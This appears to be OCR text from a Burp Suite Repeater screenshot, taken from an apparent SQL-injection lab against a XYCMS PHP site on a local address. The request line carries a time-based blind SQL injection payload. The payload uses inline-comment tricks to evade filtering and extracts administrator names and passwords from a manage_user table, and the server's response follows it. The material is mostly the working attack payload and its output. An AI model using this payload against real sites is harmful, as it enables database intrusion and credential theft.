 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2.63
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and%20~if((substr(length(hex((/*!11441/*!11440select*/%20group_concat
(m_name,0x7e,m_pwd)%20from%20manage_user))),1,99)=76),sleep%20(%201%20),1)
HTTP/1.1
2 Host: 192.168.2.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
sleep(1)的
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 03:21:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 5097
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <link href="style/index.css" type="text/css" rel="stylesheet" />
13 <title>
XYCMS企业建站系统PHP版http://127.0.0.1/
</title>
14 </head>
15 <body>
16 <div id="contain">
17 <div id="head">
18 <div class="h_logo">
19 <img src="/uploadfile/image/20120410/20120410045313_13301.jpg" w
20 </div>
Search... 没有匹配
完成 5,276 bytes | 6,057 millis